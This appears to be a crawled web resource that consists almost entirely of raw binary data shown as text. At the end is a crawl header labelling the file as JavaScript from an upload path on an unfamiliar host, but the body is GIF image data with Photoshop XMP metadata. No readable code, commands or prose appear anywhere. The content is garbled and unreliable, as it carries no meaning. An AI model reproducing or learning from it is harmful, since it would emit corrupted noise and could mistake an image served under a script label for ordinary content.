���"zDz�`E|AD�'e�zE��}�Hd#S<�FL��9Z��2�������ib![*���I*"�|��)�5������QĢAEAb�<q����Ӻ����.6�d^�C�\@��/>]�QR��Apd�F~�����,��C]�Uߣ��4`9M�H� I��Sm�K��F�%�&!<��- ���M͔�ACP�Y��@1|��������h�AƢ�l�AhDLȑ-K.�[%	�F��E6$J��FZd���] 0�X[��$��L��ϔ�@�@�����w"M�z��E�"I�D�ο�S"�] R*�H��S��.!�A���2D3�Kk�E)���~(L@z�V�APY�bD�f����e�QLPET.
�rj�]ZWJjd��`^�2�E`�v~ά�A�A���1�x�7���IL�q��Q&#zD*�Q{EWtY����\R��;�fY��<n_����"��c}P cPa��YI�O���p:NOI@�K�e^�ۧ9gq@�l�J�d�^�E~��u�v��2�x"��-���W�ȁE�#~b�)u��^�fn����yȹ��}%��������[�ټ��lN'"���\���K�P��Th1AY����	��
_2's6秱$�i���r�e�~$���u�'�&j,�Adi:�
Z�Q�g#bˣh�B�v�Ww@P���xT�9�AT);�	��M��m��УNQ3윛��1F�U�W��d�K@v8N�h)�iU�JnWV5��1���u��vڋ&��&��	����(Sp�l�ga����%B��	"�����͸$d��H�B,���a�NހQ��E��Y��G�m^R ���X:����s����(�.bJ'���2�%_^+�ڨ�����!��a
!K4�����n<�CMMg��Ҡ���ʤL��e�$��%
^��k����%!P��,���G}��?
��&����AŊR qj7`���	�ǚ!
�-�"���,�Q犖���2��½���'O��%�ˤ�&|*f^��V*f�`Z��E 2�!M�j�y͗�*�ڂ��1A�U��\����M�J^����%�D^�`�BOBON�2�.k�Ik�"&��^^����.��m�֭v-*�YbL2�ӄ���̔�lG����ڍ-���U^��.&-�T���&(g	@�M�B�������`.ky�A�
n�y��lI������/��-J���^븎�:��"0���$�A���42�3�n<PI��H������Ih���fF�4�1�&0�V���'BD@���l^�}�ܟIX(��A���ꮫ��k'D��!	s���/���­�R��*p�fk���
�l��.K�<ʒ�S��O�Pa��=��頿���F�=갭j���e�_��ʗ�;���E���5�V��@���6���0�+p ]��/��� ���(܆r�h�l���-Tc:jz��d�1xi���ᒄ�S|m����L���#��Svi����p���\B�ԇ����K������t9����D���^�
^�e������l'p'/�j�N��NV�sA0�f�m#��V�</xD{j_�$��h�^��}���7���.,-�0^���n�V��@�a�7��̃�@�`E��A�񒆎W%k��(�n1��,�Z��V�����Nq����j����*�+=Kp>3�-�l'�N�*"�>J�>�Z�����p/�c�@tZ�����rO���~xc�o`P@���=蛽��DrT�$�bAa�-S'8S��4(��M[+a;�`�rOǳx��=��*�*#��l3�@��tc����O"Y٠)��d�I�W[��,mS4�f�^héʵ_��5l�:Z�K���BAP"qU����1����r��p�nF�G�s:javL��h�y�H9pw1j*��+�1.��B�nR����A�v�G�4tW^&���oϗ�0Tv�:�@f���Ok�N�z� ��h��s^ڴ(��洅�'��b�4��if��vR&Kd��Rc6�!V'��7�rFl��=A�A}	(�&�ؤ�~Mt�^tEw"�
yk��?V��������ĩ2�r)�zØ�5aJx�U�_8��4W����o�B��i��iv�]�����x׆O��ܡL9����S@1�L�f��|�	�[k�^�˥��:aI��[��K� ^7J���]�psZp�l]j��r:�cd�j�?7��t(��
B0d5��
�6gP�lԉ��m� kߌE����[	H�y�F��շ}�ԏ��Z�*��5�2H�Z���ca�͜Z�Z��xs��j�V�]*��������oxu���d�����.���g�z�hĥ^�H9KT�#�v�T"j6��*%7�I�����f��#U6^ҵX@��9M����%[ٞ�聾�:�Ǩ����'�s_5	�멭�Zb���[�_�����%h.�.7��m�rٱ7��炶Q4g���\m�Ĵ��l��TXZX���n_����ȿ4qc��WĠ���}u����ˣs�{�b��g�x|Ov�����	tg���R+e_4��X�KRi�}q0�ӷ��$��Y��Ԙj�˭��)�LѴ��q8ًz���q3w���ګ���%��=�����s���
��y�3��:�̮[M>)��H��:��ʿ�1��@a/QK���o".d�ct�q^ I��֓�>�\��X�I젾ʻ�^J�t�v½��=�o�G���	3$�Gc�$f2(�e)D�S���f��*43et�#��Oe2�O��hE�h��w���	B�	�
Ĥ��ɩʗ��KM-��O�P�Q�RSQ�TQ
�V�V6X�X֝!�[[�!W��^��c�d`���('�%�Ŧ!&���ll�#�i�$#o��o���!��k�ǥ'���J/(L�{M��@Ap��`��@�����A��$�IĈ:'РD�W	'-U�"Y�d�T�@}�%��X�Z-#�����3���/�����,��j�޹��qN�=5W�i�rY�9}�5��x��u�R���}d/Ey�0b@��Qh�O݅��$ӆ�E�2�T�0ĖBvv���Q#A5zU�U��v]F��--5}�	��]3�=a}T�lL.(r��m�V��ۚ�*��S��Zܚ��0WʪenO��g� ��7.E:����c�a^�n�i��E�0Z��d��^@fR	��ɔ�XRns�e�Y���3]�z��i�� b�^nو�֜�F	&�������7A�ʷ�CB7�B���H�#+�7ЀH.릛K.��.�`B0��0���������>(MI�>��{�!?k�bz��`�X�/M����aoͣ0�)���j�����D}���<q��k�0�P>{U�P%�H5���G=(/���b :��H�7� �:�s���"����$JX���F��5��d�)(b�l4`&yp��qpL^�a�B�,��!�*'�б�*�����m;1�@Meq9�
���D��I�8O�J�t�;z��;H����hUĢ��@��dք-�$�u�O��Ŀ q��?�hB��1#j�dRs�d�1�#6�i�ٮ�����,Q�ly	�O�~�����"�A[<W�~��y�hW.��ڮ{�R��$:o�m�0��S9�D>W�d8V�دV��)��^k�/mz���t�4-�Y7��Fm{���g�V��z��p�C,u�xԤ�g�ǝ:�C;�JC��N.M�딠�I���0Dս���Uńi�k�îL��$�&I.v[0�R��]v0�W�H��f��Cl{{y�I�z�m�3PŒ�ܠ���uۢ�-�֘w�4���;�����(b�����=�V'yUW9�v_s�ђ�D�J?�X2d0�_�"X�)P�P�<`<�)Y�,ĸi�iD�����D �(�������{�;��\$#1�����l�9z�0_q���?�4�u���>4!��>SzX��h6-Q�`!�����EA�A�q�&�,f�)���	��.0�SO#���<��1�h9���Pl��!&p�7t
i��~���I0�0D
���SA�K��6;)ª�W��Ltu�d������L��,`���R�l0#沃��H����da0��=�h�{��c��8�q=�R�ȗՇ����}�Ȩ`BI���+��d����:W�raT�� �;+Uxӂ:c�f�dރl��^����d�.�@i�e"ԊA�9���t�0W$$(��}&�i9v�a��_�yq��W�A*;��8���;P�J#ُe��
x��!�ze|�S���>D���A�[����f��*1�-$>�z	��F7��?&�P�$m�C}��sOu`*�z� ��R�DSs&1��N���ѐ���g/
VTU�S���@.�ي��4�t�?��,���B�0�Q�3���V�P#�Џݨ�'9%xs�ī\�GW�����_`*��&N�E�:&?WD ���%���w��+�䋨�l�-�WګF������&:Q���"p���n��w��_���.���h�.K�P���T�Ysb�)�}�]�L7�� �0#T����U,	$ЊQ�����[U�]���Ua����-����ˌ�w��݂Ϡ9��|
.V`��R�%��}5�`�������0�K��ͺ EdS!%|W�����ӆ��R�0-BM�P��{�ߪ,�l4�B.��nȢ�x����a��:ه�;bzL�1�͍���֚�e/Va>�%��m��?3�����Kgĭ�*�k44p��{���Җ*�4䣐7���F'��$p�e�FK��"�א�SZ%�Mv^�Ou0(��>`&uĬ������� �6�m�
Y�o\�Z΢]���9QP�ƾn�n���e��`Ʈ���_�D��Ɏ";w�@49i,�^�W$j̯n�tM�(�OvYܥ ���E,���i��F]8��!��,�hl�!�����<U������[l�o�/V��dFV�R����)�́p*Z�����-�U+L*�m����m�D}���a!x�I[�Q���۪v�YE�xB`��+m�����G=ٓ��-�lI�k�����*�M�*:��M�\nBNR9�#3j25��0w%��Z�'�@89�-<^����3��"5�	z+���S�ĦSh�˃��%�Q�@�6��f���u�h���AewEY��&h�z�蠧V|9�ؐ����<hX2��"-�9��%��:b��'P����
?������:�%�Y�*6�!,К�ɭ�馋��k�H
�8qJ�:�#p�'b=��0�{�R��S7��v�	��&��ø>�C�}� �ʛ׀������
:�����@!ˀ�&4HA�{���:����=��I
8q0,�X����/�?���.�Ȯ��?���..�%��,�˯���[kD<�4� �zD�`@}k@GTB.D>/L�Gq6)�#C��#�P���{�����L����C�۰*97����A�S0��
>bX1⋺:�<*d���:c���%���I4�S2Oɗﻫ0L2�;E�����+�;X�;"x�N��l=\< ��AS���ˮ(�a���Ș�W��DNL�+�D\�>K�dB�sH*L�ktFTB���!wG$�@@0hK��f���(�98�D�	4�f@����X=���Ș����><�)��.[=i54!Dz��ƍZ�il�\��Jd�,�7:�F:#2�í�?Nq�%��p<� ټ@�O�R�3q��D�w��p�IS�G>�	?�;�x�˘a�D\D���A��в�G�F��H+LH,�JcC6�z4r$A%S��i)f��P��9t|-�h��b�%�%M��:�G\��۩���9�A �0�UJ�c��C�ʊ�ְȿ�AC�f��F4��,>k�F��@F���o��n��O���""�Kϳ�򈲊X�ѓ/�/ox�#Q���S�)�Q,��?�13�H��T�C�	�IF��K��>�<�iLL�dLz8J���D ��P��:x4��L+�6�#�D�J�K�*!���L�٩I�l�T,])��`̰�t3B�[��P��fR��� ���DN���L@�`4O顨9$E��B���t��%��9��������t �Ҵ0zl�SP	1EP`7z4S4M�/U	=3܉��,�?����b�O��Q��ѥ�F�#H4>�N��>���(R� ���ntP��̌+n�$D86<��5L+�N��d�)��PR�S�3U�RM����z��ZQ�h�vr,�#/�� �ӊ\��\�@#T��Q��q1P@R��ԉ�Η�������S��TB@�%M��5��P�#��R�T5U*Z�TmQ=SxUWTM�6�����R�@�������A���c�R�`PM���:'`�O��'�HC�:�:��5��GA��īP1.�F�+<�L�S�3�5mYVMWv}W��W4U R{�W��I�MUBMQH� |M�2#�ăE��L�3��l�$$6$���4AE�طHI�ؼb��+?8 ��K��� Y+��"�)��/m[�����Ҹ+�s���}�W2�W`X1f�M�l���!��>Õ<>:P�R��,As��URO�2��4R�+E�V�6jBG�$�R4Kr0+�R5y|UX�[�����ٟ]��}ꤢM�![f:��i�AKZ eā�U��%�H:�V�G�ZI��S÷r�U�VT�Z��2"�s 4uY� ���޶S���*:�],72��J�]�����[�Y%ި\z����_�bQ����<o�����F�$j͑v�qd�����ٿX� �����XY�_�Uә5��]UT�Wq�~�[y�e(�S[���^��d�/s��M��_ ���j�U$�5XEαkc�	6$Cb�ǝ�q�o�^Vו���qG�qH ��4a�`0��t�0�GR��-z�q��״77X�c�(�����q�=��S�dJ�Zo�ZE�L�,��-b!�V�̮�޸��J��w�� �P�C(�aYw��2u�1�W1^�V=��M���!*x�ٝ��XrM�9�]���S��]�f��c$��:��&�eCC�@bJ���2o[
����X��ZR��eS���7�0ԋ��aUNg�-�Ra��TX�a(XՒ^q��F�7b��(���]�e�%���U愮!B3�fR\������L�����PAG���$������
��k��vP�G 4eU6_2�1=�)��������A����Qp�Z�_D$��\L��d�e�� ����.@j��5����e��"�����g��Gj��D�䯫&�9R�'썐gɛ�D_���uVזu[vVW9���02��gZ�����|�h�Cf�.�ȱ-,���M��d���p��}Id�e�GV��mT���%�ꌽ�M`j��mP���6㸥�U=���Ȍ(��b�?��:�2Ma����ΰ��L�,h>.sY�������I�˞jʋfm��C���,`$�}Y�Cv)>`��l��N�Ki"��S�[��2^׹�YT����̀'�
1J�=�ꏙ�@���.h0 �y�a=Nh��f����6dK�Z��������K~N+	�q�+"78�_zCw`.x�`����R�mu�m�m��ݕ7��?��pp��B��$T%D�؂��V9*��-��<!���j�=�>G4�w��%�;hR�̜+���D�v�"�)�;�UfgR��G�j�߮�[ty���O�q�1��gA�p�\��nǆV��,�nf:���r@*4�^�&iлhQ񸼲��J���;?�����H����?Oe'_b/�6U�=r�������S�SQ�P9\���8ad���0ߙ�V�|�rĘ���6�ŝ��t�#vuo=�L6$�a�n��H��[/��K��s� O�[�~�At��iW�0ȁ$����U�U7)q[��̊����߆��%��/��wjrɇR��"�nF��B&����,�
��C�`0�{'��,���+��L$@��!v�-�`�i�>�,i2ռ"1��ǒG�i�T8�w�e���P������,�rq�"�����f ���谦�C C��7�y��-P���I������w��.�v6��vgRv4�����V����i�J�)�Y;����ޅ�������v��/�c���	)،`�ԶЙ��p��5�u����͗\�8=�n���r5�ئ��FG� v�o��K	� J����ȊMo~�>���J}�O����G�)��Z�g��U�㵈�$�V��v��|�pH&��Q�,'�S�t��0�l���"��a'+�ŇsZn��m�<���>"�c�y}�X_�_22hhj������ll:_�������������/���������/������/����¦��ƦPVRTP���Q�����BPP}ER���N�EJG�HG�JDR�V�VTW]�^6����Ǝn�������8����K���`�Q��_�B�I�GZ�4�D�Ҕ�U0_P���*^�l��u3�MZ=�l�%2���Ӧ��l�NH�F��!��9A7��:u$Ppd�;�C�~�b��>~],j��Eǋ9n��1g�Jv��4��_v ��OF��#{��/�H$3?��cr�d�>�
6V0`7w���'�a�|�jhm��C-�5J5n��Us*�JS�W�M��n��qP��.�Z�b����7��y|�|hK%�[-U�b�[��7nѯ�� ���E,�-v�f�%�%�ZhvBm���-���.����l�S�i"���[��TU�X͋}�6�oXi%�4�mSD�i%�� a)�;B��t�}�V?Y�Ea���ܐ|{�U�Bq�e`rh�c��u]�!����������I���Q"��K��д�/A���l|�R"J�}��2ߐc�o�`�5l]c�63��sG��]XA&��zW�:l��\>M���d2ܠ@^�Aǭ[z	�`���&��G����bW�p6���	���d'=UX1�}�ME���b�� :�2�H5���}��3�=J�7D0�W;~�c�J40j���3��5j���]%�LFY��CA�Z��C^v��_��'����!ȊI�O��i��0�$l���҂�g,;۲��֦SlE1�hs(X`Z���LT�D�܊Z��_i�]�
Qj�?v��r�,	q潺b/X�B|�J��]~Y��*bG\�y�d���lr��r�[ΟQ�.�F��!˾Ȃ��7u�ӅB�kL��0�b�*R�6�EMUۘN�=7� <��]<A9��jy��Rs��%�@X�;@��ƅ)�G��$K��b��-�=��/+m���<ṁ��'��dK�H��?Kʴ{c�Q�F4V���k��J��e$��w�"��̦���+*��؉���;��{n �d)W�Þ�:F�6t�d|��(�	�T�e8�A�n��8���;��%t�ѵ�P���6'�q�F]�2�P�X���^1R���:ޤ�F�����s)u�e`B�&��%�FYT��0(u$�O"=�Uou��\ȼ��L�XL!���l m����!:Ȉ~��p��ůe��ӟ&7E���T�o %�x'SY1G+ص�a�Z�؆�FͫxcR?�$�"@���^������'?*�g��=D~bd ܈@v���)�/n���b�K�GW.��͵�\��V�������TpF�Z$@W�B`K��UF�9a�@X��8���N;[��v�9�L����Q2\�z�t����D��#K���HH:�Mg�4	r:�}�EM�X�Mz�r��(�EyV��`�^�xIRڀ#:��F��j$�.CU�=�u��Z7h��F,�y$!|�w�����#����OX���`#�:���T�6-g�(��m2C�B�x���9Vt��)��*95�3zZ� JխT�V՝-��6��`f�T@��*+�c��Vtdt�Kl=���7R�60|�&��z�l�'��;\L�
X�
\J�:�2�1�r��_�Fa3����!N W٨R��<D��&�T�\���.}�#�p�mE:h�F�zi�A���
F"tP�67�D��_�aK��H�2w��t.n(�](b����!��&�=T�`����80z�@�"�Y��kV�W�� a�`�-�����Y���c)�P�r4y��9��o'5i,�y���༰�h*	�صt��)JEbA��P�(�:Qc���ƺ�]��X�{��R�Q�@���D�e�#$�u5�OX�X���?��IK����Q&�Q�lݕ���gVؐք!�в�IR��M�h�h4]L��!�d-��]�v>E���Tb�}eVx�fC���.����h�@Z+��'Ĝ�*��1�aZ����z�n�U��G9�q��b\2X3�g�5m��XD}n�D��4�o�H�)v���uL�j���������f����bE��>�7L���x�����d鹀��!�I'θaf.�g:�P�Y�K���2Tw-��
�'�>O�dx�}���<3;+8��wP{Do�dQ���nmϞ�)�� ���ڊ&F��́��}��T���S(f��:��%,l��)V�>�s�v:�s�o�Ʃԟ���.;�Z_��~<��*��a�����YޔǬt�4���v��JU�A�:��|�z�����}�i������h7t��ߜ!�kR���Բ��.u?�v�������c�*��%�Y�䄥2���l��U��Vr��W���3v��/����v$�'k�3w!�|n�kuFJ�e3G�T��(q��#���wU�Q��@��K�Z�WUO�A�@�u�`&p��=�V�s{�q��{�'�w+�[bD�-T$t��a�%D���D:��f�a_^$c��Ee��EpmD0zNPm�Z[~�	����S!rt�~H�~.{!��FB�&!M�׃;���7?�8;Ck�]D%x��fOnf-��&�$��EK!Iruǅ֡�g�P�UFP*�70ev%xAjGGl�_ �G%20��Vk�4�L��w{��� �a��;eOAdg�eXI�aExS��6�!��5Y����#��0�xKe�u�'_�;��)X�~cՆ�8�VV=0��1z��yw��3zȇ5ei }9�>�7THs��K(���]�P^Lc4c6vP�cFE��(Z���%v>iZH;Oaz(�.��z�!,*�C�'`wp1uP������X�{�B�$�З����G�(�$Yw"
Ö~�;����@�uH`0��U�;�q�2�eq��)�$rrQQ_�oLv1*��aqg1{a{�1�pi�{�84��O�S9�a�'O>Y�~�OxS��]�B�#�����uTiKPI�R���*��c݁�oF&��%���M&2hn�y����(r�,5y ����\fT�X�Ę��Ə)�s�"�UG}�2h�j���50��#M0���`S�����%@#əP�bVL�G.�������w����w�rI��1t�9k�����.��D�]1b5Z���Q�qM�@�PA�y�_^}��Ĕ<E
�~�W+hi�/y%��L�����쩃c�C�)Xć.zɀI��+*l���R�b3�T�}�����u�e�D��ZHv`S���K�C��*A.�rkE�J�(i1W�G��B�%'��#��'���.ʗ�H�H�A���V�}	� 3h4�A:�W5`�hd8_\5���v�P��z�# y���V�Q����x7��@�%����B?�3���9��aw��!�Y��4'qddU��I���U�'�](6c8vC��)Q�T���$��*��W,	���Y�["Z�1����Q�"'f�aj�p�	���4*lH[���g�}^d��GAZȁ��5���~��~��<�u�#@�/�Gd�[����)wX
=�H�qi��a��Hͤ>k:��y�9S
�6���Uw����ʜ\w�z�YC#D���zD�4�m���0s��d0�3��J��Uw�H���`ʃo婞�%E���y�t���P-���gJ�55Z�vm��2�U��Yɱ^��h�g��PJR��O�L0ب��Q[7���1 �n���K�w���qC{�����>�2-�K
]�A� ��}B��0�P��fـy�ӔYhU2�u�
�(I�:Ď�XK�lI���vǩ�Y�����>�ˢ�q�W{3���D9���(��b��@X8�=�v�b�WI0�G�B�"L��U)�䧫�cDv<v�c�_E�@�V+y��k1%$��&��{��(ebj`{��93zfY�s�!�Ӧ�@/|�JN���Z�[���y��c8zW���#�ɺ��F%! �ue��Î&{�7�{�W�{���h�HQ��	}3
v������[�N\��;��y�q���h�Z,������]�gR�$4Q���J
 y��
%V�� �Q��LN�1W�z �Z2�4)���A��kS���
l
���?W�<��(�)/i�Lqfdh�Ph�ڑW�	3 uO�Ő���/Q0�k�A����H+r\�i�� �+9j4��>�vȦքGSě�Ē��P�	���+!��Z_PE#Ҙ��F��F��K\�3Q �L-�TX��z*����d�.L+q�Q���x��y̰��������B��OkfD,��VM|��L�Zv��&]{z�B��N�F�q&\��ȅT�	���0l.��XFBƾ���*w1j5{��K�����5r�Ϲ�`2y����N�ls+��C 2���jĔ�s�f'�,�C�h�q_�P)[ZW¤۽�y���U�ѹ��$]���� wl%S��}Ē��N���Wzݩ��s��^�j�<�vAQtH-D���w�������L�͜O��Y$+��|�;f�~Z��=���nJ�]磑&�^��_� 8
��--�: �m���< �lyB��1|�J+Rr�e�fBm+�<`P�츑��J\Ћ|�
��ӻg#ǌ��7z�����;<R2ڪ��!�#�ڑdğ����m�<V��\���d3�V,����%���<��6i���PK�c���R.�o�w�����l��m�g�������*�&\�h;vʉ�B��b�T�'<q#k���$��,@���Vr�v�� �C{ӯ ʴ�z��ϑT>A|s� 
�܎S�<)�u҈��|���]��g�U�hɦB0T��X���ۼ3�A���p�0"��Bn���V4@+�WZB��d�j�.�_�P�: ��sy�?(�R��L1��G�"'ۥ�ݪ(C��Ӣ�����[�5�2inU����Pk�ѤM-Y��ہ�$�P�i��~�B%=|a�hIWJ7F�%��dl)��+ċ��Y�(�C�S�<� 4��!�N0ZNJ����`����s�=���o���W�W]6�M��K����,%�0�ak�k޽5�h�`�j9�֭8�?+�Zw}[$DBN�l��/�²���%�ɚ�����ԁL1#p�jt|�f��3�>Dg��+�P�ݯNLQGl�[�����#h���P'��3���'^�_FQþ�����κ5��]n�N7���
;�+Y�N�$*�9x��[!I�I��G`�rgP$O��H��]-=��8�̔�* Nl�P�����Y��A�I;��@
�U�5�)�ok~����&i����.j�S7��载V���x���!���?�>��=�b*�jص��6_p�Wk�S�⊗�L���������0�4R՝K�l�����D	����?�X��zJzP��І�x�M��.�N�3�n�[.��ܞ�ѕ�2���P��E(�Ø\6��guZ�wpt�����y�.���^��
t^
^,_-()/13/4)3:=;?G/?AMK-2V300NN^a)`O`os'nww~��������~������o]W_����������z?lm)h�)(0n �v��vd�dd��L12P	%�(!���B�샲�M��TĈ&�A=��� B��	D�"H�&Q��҂$��pf��I*L�v�EJU���X���V�	��N�jK�`�]�Y5h
L��5�.X�N�J��[��k��U�UX/w�ޝ��7^
�|�����C� 42�%.�#��!,Cd0��F���Aw�3:d�:�E�� �)�@�q�͙�`澙;fNP�xj
n�'ѣ���b�-Ӧi����.��s���JM�3�Z�kꋭ۶��R�n��/��x��{�#�4����S;(?'B�*�@�
ȌP���BB�� -5:�P� ��#N�m�� q)�"YDK.�i7�|3Ψ��ΔS�9疊������.���N;q�LF,`�C���e-o�l���!GJ�|y�����{*p ~��!�h��B!#PP�����^�H�E��A��P/ `�Oޘ#��$�ME�L䭷�`�d�M���f*��������:"�R�U'�zI���j꜒�<n��|뛱�ª.w&��X01��fX�
)�!l�#�d����� ~�̿%�$�q'�ӎG� ��F�#��y�GGd�%KOTĦ[��L}:�(R�u`Q[y-Z�c�uګ�"�v��)������&^�]�����z�=t���e�=�7��v� �0[3��A ��=7Ө\2�&��B�IP�p7�Z���XiĖN��HkZ�R���ƀ5Mn�N��� �WV�I��4,X�$��_�S˛H����2��o�&��ؽ�kǯ9�P��4դY �Xb��;�!!Zs�ג���M��=^ow�@�L4�%��Cq������Il*��M�V�`�������Ȩz��e���R{e��e�Xc���W�rd����;��K�|[>��e
u+n>��Y��������lt�APX��ј!u����֑��P�{����F�`[�:�j<��6)2!n^d��Q�F�;X��Ӷ��B�J�r��fo{��Xv�U��1	���Ÿ��n�W�9O���%Y��������X��L���(�og�	��A�OT����v��N�����$�Q"������$$�nS)Ny
8B�z�H�E>��� 6$����z~���Ee��Ǎ�|�*������Aϒ�b\�-���M7�"c�ئ��n��A�D��иqu��W�4�A<\��Z�n�G�"]!�Y�|��Re�&�����-�!R�����K���yh7N�#N���w���T�Z_\��8b���`����Q!��إ@h�0|!���1�����q��s��@�	�.]���dС�i�����U�G�������`�;���l�E#q��ͧ�DU$���m�+ˁ�O�jo��
���|eq��<��P��0Z �������>uݙc0#�]^AA(I�2߈�=H0$�`�@�:��5����$�qS�\�D#xgH}��x�"j:WH�N�(��]�R�ō�c��d� ��[�R@��>n�|l���w��ʇ+;����E�h����B�2�&�"�
a��D��Q$}
lI�Ԭԥtl)47x{ ຑ9I��MH�F��+dm�9N���E��	hE��E�mT�pJ�ցC�hR��ݧ���`��b���7 ���`i-W��9��Y�+29c.A�J���dԨ[yֳ��ǘ2�� �̍@siw0o�{��Is"��!_�.�5�)O'���(2�E͔Q6ɦ�B:;��k�8�(n��[���&��-p�Fp?v�0�O�~����?�O��+��t-}\w��D�`�7�"r��!�:��V�wà'D�%�f�.��&R�K�~+1�)������
ᩔ��*H	�����Z��bc>��hU$S�dW�Ƭ���Ӈ	���B �E��#1+����2�{�ncX��E��ݐK�!�z�#x��ժ�E�"<Y�e��Sr�z��۩��j���v[���%�PE�]�u��OWq�y�Ǣa8����I"e0>@��O�Q���b�J�N��������B�uŖт��L7xd�>��SC(Ԩ%2�A	�ʧ�;�-$}E�d|{���-є%�_���;m�ZF�Z�Ṷʘ���pt��d����T�ى�T(�Q�,�t�e��Ł`{	�^S�E7�� ���r�@�U:�ڠy}^�	<:���^<�ޗa!��dՃ�%4�P�{,���dNǳ`�Ngbe�N����2�=����اq��.p�8u'�e��$�܂ͭ��+���v�
4�+�gB�7d:��p�f���1�?b�I#�ܰ��>�(���%��m��Z���Ӣl긦w��7�	��j�'n�a�c���ּ�od��X�+l�׸J0�
��<�=v!~�"���D0�/^�`����C2�k	��Ư��0f�$  �H�!i�*����o�� >�0r`�2��$>E)>�Eh� �n�B-������7l��t�_�L7b���,�̢,�g������0�@�oʊ�A}���ά ��"���p�Q� �.C���0Cs��~ #"~p�T�gΈ�" i	Ӡu�H���PL�#BW K�	<����M&�� {q�KR�N���S�Ak��Lf����0��U",o��n��������p�?�B��ov6C��2d
�K�d[�dm�!� �2g.t�M��)Q�]��Pb�BL���Q�[2<������d��J(�0�S���[o�`/$��E�b�jH�*�̎n�����Q.���
K��W��{��.( f�`�"҄����"B�(�8qď��oŤ�� �ou2/�օ��+��Fcv(�J`��~�F/>�e��,.�p�I�Pl2k���T�_*0-&>���X����^r�^2٧��خ�o|'�g1�Dr��~��?jP�O��(�q[�m�Bq���4oܐF+K�^�+%�`��fq�f!���h\�|���R��r.�,��q��9Q�$Y��zL��eX�� <�O�<1�������cެ��-6fc���:�'~(��6���D�p0Z�/Z.�$0������j�K��5W�5�k	_���ԋ��v-���N ~hA�P���)�ʰ.�� �C�$�U��R:.	P�֦c��̇BP��bI2F��Go�$G�s~�;�-?�=����$�`(�S2����1����lN
0�4� �*溋5g��"�53oAQ�4(��r	 ��X��8�8!R"�Djl�΄^"��%/0\4�Z�0�'%�'�G5F��/H+sJN�&�Dپ�Ƥ��3t���R���5��/hK�1*�%����$��o	��i�6+�L��6�IʒB�N�\)C�4`��8��D��w������E���X`t��"�$&gr%���P<{��āG��;��Rѩ����z�j�`Mꄢ�KU��z01���e�˦fǯN�32�V���0�u,����5v�m�Ũ�S����a2�Y�O�ɒs�v�ZO�$Y�m�����.V%7p�R��/,���O�z�9FI�jS/��a�c�ĸ@'_=J�R��5�3�?�p]#����P�V�4��(ϙhs@K+R�8hX7v��D2T�!d;4�6�d�u�B���eM$�򲿒�9np�a���u���HGVđ��Do��n�ܕGѣ�8䪇��ᡂ@��j�� L5��r΄�z0	\��&*��C�&�"|�l�O����RQ
+�]��ݮ�BM�-��=Y0qi�N1�d���u��Z�l�Z��tb�~��M�fv�F[R-&���G߬��ds{��xX��KJ~���L>C�b�N�q���0�OįT�K]�CH�/�P���x��l���75,�]�-�j���1�z�tnjo}�O�ZWo#I��J���
�)B,H�,\��F��]�QJD�&G��4F��2��I�~�1L�tpIu���z&ZVN��ۄ��@ʀ����x�V���ԍ+gSm/����j��
��M4!~�X@F%YB(�酛U��KOEȲA��C쪂�RE���q�]-wgQ���b��~c�R�8sY�M��C�t�R7�	�r�4���`oJ�۶6`���$ʥx���p��&
9cL�HA3�$���1��M�HN�eVX)�7��v���G����C�fGp��DQ�
�l�Ǔ��M����,����EY2���M/~�v�lϠ�[��f��0�K��`X7AFGo��-�sz��d��[��!s�#����i�N! � ��N`L�gA�W��9l�5.��Y�Uy-�Mp�F=U��B�]˒��{:�G��{o|�&�:����0����s��Ix���#���U���(��(��s\   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251030/0ebbcb3f-850f-4c63-9923-acd721fdb8dc.js
body_size: 342040
content:
GIF89a�^�� ���( c^R�O � ��oV����ٲa���ڒm) _G)L$	HLp���)�%
�1 �����H�M+�� ����(��� M���j &� ���в���ִo�1"Ҷ��Ԑմ���\���nFfa�ؕJJ �I������In�2"��p��mڋt�h0�N�������l�� �����p�q3�q*��p��1��n�q�d����Ҕ���E֫R�k2����  �H���sj���Ԓ��)o��N�sf��&��t�L- )�҈4ώ�M/�*'KlͶl/*&��� ʹ�mΰ �jO���PLp{c�OKG9(�,%��N�q��U��S0����S(/0 �)#�"��������,��Q:��M�%H:��*��h�h��o	�Ӗ�Lm�j-,9i�3:�_��/+mӃ��3�����2p�l��׫1(Q�U!;��G+�/N�������h������"������"*1��UW���)/�     �����"�� ��������3��� ��D����x����  ��f��w� �����U��D�����4��w�  ��U��f����e��f����������D���W��w���������z����������f� �� �4�� �����U��A����<���������݀�������[�� ����������>� ���!� ��f��U  �@��w̙�� ��D��^��U   ,�p&�  3��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:601B221E97F911F0BB67C1446913C733" xmpMM:DocumentID="xmp.did:601B221F97F911F0BB67C1446913C733"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:601B221C97F911F0BB67C1446913C733" stRef:documentID="xmp.did:601B221D97F911F0BB67C1446913C733"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �^ � a	(k���*X���e"�11�kY$H���Taa�R�C�M�,��J�.=:D2�̌��,Xs'Đ>C�

�fC�#;��dʝ̘�&�a˧Fg(빓�K�+�v-�U�W�M�����hT�i�J9�ƍ{�Mx��F�~����"���Z��m�l"K�����[�#�Dl2�e6
�~��3��?+����ӟ[3�<Z�j̶o;\����WS5-��ͪQ#��;s�侟�ٜ5��o�ȍ��v�͗f��~����a�&�pxT�����-��{��ߏ/���� � �c ~��2
